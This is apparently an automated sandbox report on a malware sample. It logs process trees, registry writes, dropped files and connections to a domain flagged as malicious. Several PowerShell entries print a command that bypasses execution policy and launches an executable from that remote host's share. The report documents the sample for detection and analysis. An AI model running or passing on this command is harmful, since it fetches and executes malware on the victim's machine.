
Executes PowerShell scripts
- cmd.exe (PID: 3308)
SUSPICIOUS
Creates files in the user directory
- powershell.exe (PID: 3860)
- powershell.exe (PID: 1664)
- powershell.exe (PID: 832)
- powershell.exe (PID: 3236)
- powershell.exe (PID: 3692)
- powershell.exe (PID: 3184)
- powershell.exe (PID: 3272)
INFO
Manual execution by user
- cmd.exe (PID: 3308)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
41
Monitored processes
9
Malicious processes
1
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|



| 832 | powershell.exe -ep Bypass -c "\\ip1.qqww.eu\1\come.exe" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1664 | powershell.exe -ep Bypass -c "\\\\ip1.qqww.eu\\1\\come.exe" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2140 | "C:\Windows\system32\NOTEPAD.EXE" C:\malnet.txt | C:\Windows\system32\NOTEPAD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Notepad Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3184 | powershell.exe -ep Bypass -c "\\\\ip1.qqww.eu\\1\\come.exe" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3236 | powershell.exe -ep Bypass -c "\\\\ip1.qqww.eu\\1\\come.exe" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3272 | powershell.exe -ep Bypass -c "\\ip1.qqww.eu\1\come.exe" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3308 | "C:\Windows\system32\cmd.exe" | C:\Windows\system32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3692 | powershell.exe -ep Bypass -c "\\\\ip1.qqww.eu\\1\\come.exe" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3860 | powershell.exe -ep Bypass -c "\\ip1.qqww.eu\1\come.exe" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
1 214
Read events
829
Write events
385
Delete events
0
Modification events
| (PID) Process: | (3184) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\62\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (3272) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\62\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (3692) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\62\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (3860) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\62\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (832) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\62\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (3236) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\62\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (1664) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\62\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
Executable files
0
Suspicious files
14
Text files
0
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3184 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\CNZ20HAI2AF1I9L3TR1Z.temp | — | |
MD5:— | SHA256:— | |||
| 3272 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\ICSIXKGIURULT38154FC.temp | — | |
MD5:— | SHA256:— | |||
| 3692 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\BT3BO0OBS7YJ68O6TBUS.temp | — | |
MD5:— | SHA256:— | |||
| 3860 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\1HZXBPOM8WM82MBWFPXB.temp | — | |
MD5:— | SHA256:— | |||
| 832 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\QH3GFF6Z1RZXWDFCIRQ7.temp | — | |
MD5:— | SHA256:— | |||
| 3236 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\9HFSW2WY0XY0SSXKSWL3.temp | — | |
MD5:— | SHA256:— | |||
| 1664 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\K1UOOK6F8Y2KKIPLOTH5.temp | — | |
MD5:— | SHA256:— | |||
| 3692 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF148ea2.TMP | binary | |
MD5:— | SHA256:— | |||
| 3272 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF12d7bb.TMP | binary | |
MD5:— | SHA256:— | |||
| 832 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF151bfd.TMP | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
3
DNS requests
3
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 5.255.63.12:445 | ip1.qqww.eu | Istanbuldc Veri Merkezi Ltd. Sti | NL | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
ip1.qqww.eu |
| malicious |